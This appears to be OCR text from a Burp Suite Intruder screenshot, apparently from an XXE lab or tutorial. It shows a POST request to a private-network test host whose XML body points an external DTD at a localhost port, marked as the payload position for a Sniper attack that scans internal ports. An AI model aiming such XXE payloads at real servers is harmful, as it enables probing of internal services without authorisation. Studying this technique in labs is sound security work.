 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
Attack type: Sniper
POST /xxe/2.php HTTP/1.1
Host: 192.168.116.140
User-Agent: Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu.com/search/spider.html)
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 139
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE data SYSTEM "§http://127.0.0.1:66/§" [
<!ELEMENT data (#PCDATA)>
]>
<data>4</data>
Add §
Clear §
Auto §
Refresh